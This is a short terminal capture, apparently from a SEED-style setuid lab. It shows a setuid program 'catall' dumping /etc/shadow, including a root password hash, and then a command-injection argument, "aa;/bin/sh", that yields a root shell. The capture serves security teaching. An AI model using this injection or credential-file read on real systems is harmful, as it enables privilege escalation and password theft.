 Terminal
seed@ubuntu:~/work/setuid$ catall /etc/shadow | head -n 5
root:$6$012BPz.K$fbPkT6H6Db4/B8cLWbQI1cFjn0R25yqtqrSrFeWfCgybQWWnwR4ks/.rjqyM7Xw
h/pDyc5U1BWOzkWh7T9ZGu.:15933:0:99999:7:::
daemon:*:15749:0:99999:7:::
bin:*:15749:0:99999:7:::
sys:*:15749:0:99999:7:::
sync:*:15749:0:99999:7:::
seed@ubuntu:~/work/setuid$ catall "aa;/bin/sh"
/bin/cat: aa: No such file or directory
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),24(cdrom),27(su
do),30(dip),46(plugdev),109(lpadmin),124(sambashare),130(wireshark),1000(seed)
#